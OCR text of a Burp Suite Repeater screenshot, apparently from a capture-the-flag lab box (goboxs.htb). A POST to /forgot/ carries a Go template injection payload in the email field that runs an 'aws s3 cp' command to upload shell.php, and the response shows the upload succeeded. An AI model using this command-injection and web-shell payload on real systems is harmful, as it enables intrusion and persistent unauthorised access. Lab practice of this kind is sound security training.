 Burp Suite Professional v2022.8.2 - Temporary Project - Licensed to Zer0DayLab
Burp 项目 测试器 重发器 窗口 帮助
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Burp Bounty Pro
1 ×
发送 取消 < > 目标: http://goboxs.htb:8080 HTTP/1
请求
Pretty Raw Hex \n
1 POST /forgot/ HTTP/1.1
2 Host: goboxs.htb:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 66
9 Origin: http://goboxs.htb:8080
10 DNT: 1
11 Connection: close
12 Referer: http://goboxs.htb:8080/forgot/
13 Upgrade-Insecure-Requests: 1
14
15 email={{.DebugCmd "aws s3 cp ./shell.php s3://website/shell.php"}}
Search... 没有匹配
响应
Pretty Raw Hex Render \n
23 </head>
24
25
26 <section class="vh-100" style="background-color:black;">
27 <div class="container py-5 h-100">
28 <div class="row d-flex justify-content-center align-items-center h-100">
29 <div class="col-12 col-md-8 col-lg-6 col-xl-5">
30 <div class="card shadow-2-strong" style="border-radius: 1rem;">
31 <div class="card-body p-5 text-center">
32
33 <h3 class="mb-5">
Sign in
</h3>
34
35 <div class="form-outline mb-4">
36 <form method="POST" >
37 <input type="email" id="typeEmailX" name="email" class="form-control
form-control-lg" />
38 <label class="form-label" for="typeEmailX">
Email
</label>
39
40 Email Sent To: Completed 44 Bytes/44 Bytes (1.2 KiB/s) with 1 file(s)
remainingupload: ./shell.php to s3://website/shell.php
41
42
43 <button class="btn btn-primary btn-lg btn-block" type="submit">
Login
</button>
44 </form>
45 </div>
46 </div>
47 </div>
48 </div>
49 </div>
50 </div>
Search... 没有匹配
Inspector
Selection 138
Selected text
Email Sent To: Comp
leted 44 Bytes/44 Bytes (1.2 KiB
/s) with 1 file(s) remaining\ru
pload: ./shell.php to s3://websi
te/shell.php
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 0
请求标头 12
Response Headers 6
完成 1,807 bytes | 1,327 millis